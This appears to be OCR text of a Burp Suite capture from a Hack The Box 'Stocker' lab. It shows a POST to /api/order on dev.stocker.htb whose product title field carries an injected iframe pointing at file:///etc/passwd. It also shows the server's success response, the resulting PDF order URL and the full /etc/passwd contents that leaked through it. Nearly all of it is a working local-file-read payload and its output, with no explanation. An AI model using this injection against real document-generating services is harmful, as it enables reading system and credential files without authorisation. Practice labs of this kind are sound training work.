 Request
Pretty Raw Hex
\n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Origin: http://dev.stocker.htb
10 Content-Length: 218
11 Connection: close
12 Cookie: connect.sid=
s%3AjH2gaOvdTeMjJK79ipx-6Zpq3Wh7X7lO.MqGR%2B%2FyMHEGef4ZSAakPStqhQd%2FWpmPfZVQcEFKh7jE
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a91",
"title":"<iframe src=file:///etc/passwd height=750px width=750px></iframe>",
"description":"It's an axe.",
"image":"axe.jpg",
"price":12,
"currentStock":21,
"__v":0,
"amount":1
}
]
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 16 Jan 2023 06:26:26 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-WyKOviH9fjbNPtqTol8yAQ2Joq4"
9
10 {
"success":true,
"orderId":"63c4ee1236effb4c4990f316"
}
Stockers
63c4ee1236effb4c4990f316
dev.stocker.htb/api/po/63c4ee1236effb4c4990f316
burp
7
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 of 1
125%
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:113::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:114::/nonexistent:/usr/sbin/nologin
landscape:x:109:116::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
fwupd-refresh:x:112:119:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
mongodb:x:113:65534::/home/mongodb:/usr/sbin/nologin
angoose:x:1001:1001:,,,:/home/angoose:/bin/bash
_laurel:x:998:998::/var/log/laurel:/bin/false
12.00 1